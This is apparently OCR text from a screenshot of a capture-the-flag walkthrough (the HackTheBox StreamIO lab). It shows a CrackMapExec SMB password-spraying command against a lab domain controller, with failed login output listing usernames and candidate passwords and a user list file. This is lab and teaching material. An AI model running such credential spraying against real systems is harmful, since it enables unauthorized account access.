 Applications Places System Tue Sep 13, 19:57
root@gibson
File Edit View Search Terminal Help
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAIL
URE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LO
GON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FA
ILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_F
AILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Dgodd:password@12 STATUS_LOGON_FAILU
RE
SMB 10.10.11.158 445 DC [-] streamIO.htb\: STATUS_ACCESS_DENIED
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
[★]$ cme smb 10.10.11.158 -u users.txt -p pw.txt --no-bruteforce --continue-on-success
1 Lauren$
2 Sabrina$
3 Thane$
4 Barry$
5 Michelle$
6 Victoria$
7 Clara$
8 Lenord$
9 Juliette$
10 Bruno$
users.txt 1,1 Top
[0] 0:openvpn 1:bashZ 2:bashZ 3:bashZ 4:ssh- 5:bash* "parrot" 19:56 13-Sep-22